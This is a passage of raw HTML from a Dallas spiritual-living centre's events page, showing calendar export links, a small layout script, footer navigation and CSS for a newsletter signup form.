		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fcsldallas.org%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2023-01-19%26ical%3D1%26eventDisplay%3Dlist&#038;name=CSLDallas+|+A+Center+for+Spiritual+Living,+Metaphysics,+Transformation,+and+Spiritual+Community+in+Dallas+Texas+Events+–+CSLDallas+|+A+Center+for+Spiritual+Living,+Metaphysics,+Transformation,+and+Spiritual+Community+in+Dallas+Texas"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://csldallas.org/events/tag/abundant-living/day/2023-01-19/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://csldallas.org/events/tag/abundant-living/day/2023-01-19/?outlook-ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>

</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="7da3df7c-d902-48fa-8a22-b6b7051d7efc"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"1a0e16f374","_tec_view_rest_nonce_secondary":""}</script>
			<div id="eagle-footer" class="sb_dli_pre_footer et_pb_section  et_pb_section_1 et_animated et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>About Us</h4>
<p><a href="https://csldallas.org/organization-leadership/">Mission &amp; Values<br /></a><a href="/discover">Discover</a><br /><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leaders</a><br /><a href="https://csldallas.org/staff/">Our Team</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Content Library</h4>
<p><a href="https://csldallas.org/inspiration/sunday-talks/">Sunday Talks</a><br /><a href="https://csldallas.org/inspiration/ebooks/">eBooks</a><br /><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a><br /><a href="https://csldallas.org/inspiration/guided-affirmations/">Guided Affirmations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Community</h4>
<p><a href="https://csldallas.org/events/">Events</a><br /><a href="https://csldallas.org/groups/">Groups</a><br /><a href="https://csldallas.org/transformative-classes/">Courses</a><br /><a href="https://csldallas.org/meditation" >Meditation</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Get Involved</h4>
<p><a href="https://csldallas.org/visit-us/">Visit</a><br /><a href="https://csldallas.org/give/">Give</a><br /><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteer</a><br /><a href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646" target="_blank" rel="noopener noreferrer">Directions</a><br /><a href="https://csldallas.org/space-rental/">Space Rental</a><br /><a href="https://csldallas.org/contact-us/">Contact</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				[/db_pb_signup]<div class="et_pb_module et_pb_text et_pb_text_4 footer-form-head  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="et_pb_with_border et_pb_module et_pb_signup_0 et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_content">
<div class="et_pb_newsletter_description">
<h2 class="et_pb_module_header">Get CSLDallas NEWS</h2>
</div>
</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="preload" href="https://use.typekit.net/zzl1xzu.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/zzl1xzu.css">
<style>
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::before,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::after {
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [tabindex="-1"]:focus {
    outline: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h1,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h2,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h3,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h4,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h6 {
    margin-top: 0;
    margin-bottom: 0.7em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 p {
    margin-top: 0;
    margin-bottom: 1rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 dl {
    margin-top: 0;
    margin-bottom: 1.4rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ol {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 strong {
    font-weight: bolder;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 small {
    font-size: 80%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub {
    bottom: -0.25em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    top: -0.5em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 {
    color: #000000;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 a:hover {
    color: #4396fd;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 img {
    border-style: none;
    vertical-align: middle;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 svg:not(:root) {
    overflow: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 area,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [role="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 summary,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    touch-action: manipulation;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label {
    display: inline-block;
    font-weight: bolder;
    margin-bottom: 0.7rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button:focus {
    outline: 1px dotted;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 optgroup,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    margin: 0;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input {
    overflow: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select {
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  html[data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"] {
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="radio"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="checkbox"] {
    padding: 0;
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="date"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="time"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="datetime-local"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="month"] {
    -webkit-appearance: listbox;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    resize: vertical;
    overflow: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-inner-spin-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-cancel-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [hidden] {
    display: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control {
    width: 100%;
    display: block;
    outline: none;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-webkit-input-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-moz-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-label {
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    pointer-events: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:-moz-placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-description {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-feedback {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group {
    margin: 0 0 15px;
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-check {
    color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-control {
    color: #02dba8 !important;
    border-color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-check {
    color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-control {
    color: #eb3d3b !important;
    border-color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn {
    cursor: pointer;
    display: -webkit-inline-box;
    display: inline-flex;
    outline: none;
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-style: normal;
    text-align: center;
    -webkit-box-align: center;
    align-items: center;
    text-shadow: none;
    white-space: normal;
    -webkit-box-pack: center;
    justify-content: center;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:hover {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:disabled {
    opacity: 0.8;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check {
    cursor: pointer;
    margin: 0;
    display: -webkit-box;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 30px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    opacity: 0;
    z-index: -1;
    position: absolute;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    display: block;
    position: absolute;
    background-size: 18px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__label {
    margin: 0;
    font-size: 14px;
    text-align: left;
    word-break: break-word;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0.01em;
    color: white;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:checked+.fd-form-check__checkmark::after {
    opacity: 1;
    z-index: 1;
    visibility: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark::after {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    content: "";
    display: block;
    opacity: 0;
    z-index: 1;
    position: absolute;
    -webkit-transition: opacity 0.4s, z-index 0.4s;
    transition: opacity 0.4s, z-index 0.4s;
    visibility: inherit;
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-content {
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-content {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-captcha .fd-form-content>*:not(.fd-form-captcha) {
    opacity: 0;
    visibility: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-captcha {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: flex;
    position: absolute;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: start;
    justify-content: flex-start;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success {
    display: block;
  }
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success div {
    margin-bottom: 0;
    color: white;
    font-size: 60px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-error .fd-form-error {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #fff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__container {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    max-width: 620px;
    background: transparent;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__wrapper {
    display: -webkit-box;
    display: flex;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
    color: #000000;
    width: 100%;
    margin: 0;
    padding: 0px 15px;
    font-size: 66px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 0.8999999999999999;
    letter-spacing: 0.5px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
      padding: 25px;
      word-wrap: anywhere;
      word-break: break-word;
      white-space: normal;
      overflow-wrap: break-word;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title {
    color: #000000;
    width: 100%;
    margin: 0 0 25px 0;
    display: block;
    font-size: 11px;
    text-align: center;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 2.3px;
    text-transform: uppercase;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle {
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields {
    margin: 0 0 15px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__field {
    font-size: 11px;
    text-align: left;
    font-family: Consolas, monospace;
    font-weight: 400;
    letter-spacing: 2.3px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__control {
    color: #ffffff;
    border: 2px solid rgba(255,255,255,0.15);
    height: 56px;
    padding: 9px 20px;
    font-size: 16px;
    background: transparent;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 56px;
    letter-spacing: 2.3px;
    text-transform: capitalize;
}

[data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__label {
    color: #fffffff0;
    border: 1px solid transparent;
    padding: 12px 20px;
    font-size: 16px;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    text-transform: capitalize;
}

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
    margin: 30px 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
    color: #ffffff;
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
    font-size: 18px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0.4px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
      margin: 0 0 30px;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-control {
    width: 100%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
    width: 100%;
    margin: -8px 0;
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
    -webkit-box-flex: 1;
    flex: 1 1;
    padding: 8px 0;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
      -webkit-box-flex: 1;
      flex: 1 1;
      max-width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__input {
    top: 2.200000000000001px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark {
    top: 2.200000000000001px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__label {
    color: #333333;
    font-size: 14px;
    min-height: 22.400000000000002px;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1.6;
    letter-spacing: 0px;
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark::after {
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
  }

